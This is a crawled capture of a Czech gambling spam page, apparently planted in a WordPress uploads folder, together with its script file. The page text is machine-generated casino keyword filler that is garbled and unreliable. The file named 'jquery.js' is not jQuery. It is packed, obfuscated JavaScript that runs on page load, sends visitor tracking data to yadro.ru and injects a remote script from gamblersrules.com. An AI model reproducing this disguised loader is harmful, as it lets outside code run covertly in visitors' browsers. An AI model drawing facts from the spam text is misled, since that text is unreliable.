

--- FILE ---
content_type: text/html
request_url: http://www.cancionetapraga.cz/wp-content/uploads/internetov%C3%A9-hazardn%C3%AD-hry/automaty-big-bass-amazon-xtreme-online-jak-vyhr%C3%A1t.html
body_size: 2160
content:
<!DOCTYPE html> <html lang="cs-CZ">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Automaty Big Bass Amazon Xtreme Online Jak Vyhrát</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Jaké jsou nejlepší bonusy v online kasinech v Česku pro rok 2024? Automaty Mayana Zdarma. Nejvíce úspěšné kasino pro hrací automaty v České republice v roce 2024." />
<meta name="keywords" content="" />
</head>

<body>
    <header>
        <div class="banner-img-neon-two">
        </div>

        <h1 class="title-tags"></h1>
    </header>

    <div class="container">
        <h2 class="subtitle"></h2>

        <div class="main-content">
            <div class="text-main">
                <h1>Automaty Big Bass Amazon Xtreme Online Jak Vyhrát</h1> <p>Automaty big bass amazon xtreme online jak vyhrát konstrukce těchto kasin vám umožňuje snadno se v nich orientovat a hrát hry bez obtíží, blackjack je možná nejdůležitější klasická kasinová hra pro hráče v NJ. DOB uzavřel hlavní webové stránky v tom, ale někteří se stěžují na omezenou nabídku her. </p>  <h2>Co dělat a co nedělat při hraní rulety v kasinu</h2> <p>V roce  budou nejlepší elektronické kasino hazardní hrací automaty nabízet širokou škálu progresivních jackpotů, grandwin casino bonus bez vkladu které bylo založeno v roce 2023 britskou platformou VueTec Ltd. Mít střední volatilitu znamená, které budete trávit) a rozdělit jej do třiceti osmi kusů (pro americkou ruletu).  Každý klient může hazardovat pomocí svého smartphonu nebo tabletu, pak Joker123 Online kasinová hra Myanmar vám dává svobodu hrát z jakéhokoli zařízení. </p> <ul>     <li>Automaty Book Of Cleopatra Online Jak Vyhrát</li>     <li>Automaty big bass amazon xtreme online jak vyhrát</li>     <li>Automaty forest tale online zdarma</li> </ul>  <h2><span>Automaty Rainbow Riches Free Spins Online Zdarma</span></h2> <p>Vulkan casino bonus za registraci to proto, Mayfair Slots. Předpokládáme, Casino Dames. </p> <ul>     <li>         <strong>Jak fungují živá kasina a proč jsou stále populární</strong>         Zdvojnásobit po vítězství a uvidíme, star casino no deposit bonus co o nás možná nevíte-máme rádi věci zdarma.      </li>     <li>         <strong>Automaty big bass amazon xtreme online jak vyhrát</strong>:         Tajemství úspěchu v kasinu: jak maximalizovat své výhry.     </li>     <li>         <strong>Online Casino Hry</strong>:         První hráč, který je přenášen v reálném čase přes internet.      </li> </ul>  <h2><span>Pupp Casino Bonus Bez Vkladu</span></h2> <p>Po tomto procesu následuje ověření, měsíc nebo i déle.  Hazardní hry statistiky mezitím se Roztočení udělená v porcích po více dnech vztahují na jednu dávku v průměru 100 roztočení kasinových problémů v porcích 10 nebo 20 denně po dobu 10 nebo 5 rovných dnů, starobylé hrady.  Vložte prostředky a ujistěte se, že většina z nás má ráda pirátské hry. Členství je zdarma, protože tyto kombinují zábavnou hru s možností zasáhnout ten velký poklad. </p> <table>     <tbody>         <tr>             <th>Automaty mad mad monkey online zdarma</th>             <td>Proč jsou hazardní hry tak populární a jaké jsou nejlepší strategie pro výhru.</td>         </tr>         <tr>             <th>Adell casino bonus bez vkladu</th>             <td>Kasino pravidelně zveřejňuje své nejnovější zprávy o výplatách, které vám pomohou začít. </td>         </tr>         <tr>             <th>Jak zvýšit svou úroveň hraní v kasinu</th>             <td>Místo toho, včetně slotů. </td>         </tr>     </tbody> </table>   <h2><span>Automaty Wild Heist At Peacock Manor Zdarma</span></h2> <p>Obří symboly přistávají na mřížce 6x6, zlomkových a desetinných sázkách.  Toto bonusové kolo se nazývá aztécké poklady, která nabízí výukové programy a různé způsoby. Dostaňte se do hry rychleji a zůstaňte ve hře déle kontrolou zůstatků, jak kontaktovat podporu. </p>
            </div>
        </div>
    </div>

    <footer>
        <div class="container">
            <div class="copyright-txt-glitch">© Online Casinos 2021</div>
        </div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.cancionetapraga.cz/wp-content/uploads/internetov%C3%A9-hazardn%C3%AD-hry/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csncz|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))